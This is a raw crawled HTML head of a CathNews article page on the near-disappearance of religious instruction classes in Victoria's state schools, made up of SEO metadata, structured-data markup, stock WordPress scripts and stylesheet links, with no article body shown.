

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/02/27/religion-class-enrolments-slump-in-victorias-state-schools/
body_size: 37051
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Religion class enrolments slump in Victoria’s state schools - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/02/27/religion-class-enrolments-slump-in-victorias-state-schools/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Religion class enrolments slump in Victoria’s state schools - CathNews" />
	<meta property="og:description" content="Religious instruction has almost disappeared from Victorian state schools, as government changes to make the program voluntary and held outside class hours prompted enrolments to drop by 99 per cent in 10 years. Source: The Age." />
	<meta property="og:url" content="https://cathnews.com/2023/02/27/religion-class-enrolments-slump-in-victorias-state-schools/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-02-26T19:40:00+00:00" />
	<meta property="article:modified_time" content="2023-02-26T21:24:28+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/02/0504class-Classroom-chairs-Bigstock.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/02/27/religion-class-enrolments-slump-in-victorias-state-schools/#article","isPartOf":{"@id":"https://cathnews.com/2023/02/27/religion-class-enrolments-slump-in-victorias-state-schools/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Religion class enrolments slump in Victoria’s state schools","datePublished":"2023-02-26T19:40:00+00:00","dateModified":"2023-02-26T21:24:28+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/02/27/religion-class-enrolments-slump-in-victorias-state-schools/"},"wordCount":323,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/02/27/religion-class-enrolments-slump-in-victorias-state-schools/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/02/0504class-Classroom-chairs-Bigstock.jpg","articleSection":["Education","Victoria"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/02/27/religion-class-enrolments-slump-in-victorias-state-schools/","url":"https://cathnews.com/2023/02/27/religion-class-enrolments-slump-in-victorias-state-schools/","name":"Religion class enrolments slump in Victoria’s state schools - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/02/27/religion-class-enrolments-slump-in-victorias-state-schools/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/02/27/religion-class-enrolments-slump-in-victorias-state-schools/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/02/0504class-Classroom-chairs-Bigstock.jpg","datePublished":"2023-02-26T19:40:00+00:00","dateModified":"2023-02-26T21:24:28+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/02/27/religion-class-enrolments-slump-in-victorias-state-schools/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/02/27/religion-class-enrolments-slump-in-victorias-state-schools/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/02/27/religion-class-enrolments-slump-in-victorias-state-schools/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/02/0504class-Classroom-chairs-Bigstock.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/02/0504class-Classroom-chairs-Bigstock.jpg","width":461,"height":233,"caption":"(Bigstock)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/02/27/religion-class-enrolments-slump-in-victorias-state-schools/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Religion class enrolments slump in Victoria’s state schools"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="de758eb2c0dbb96c9ffb82e0-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cathnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.09' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
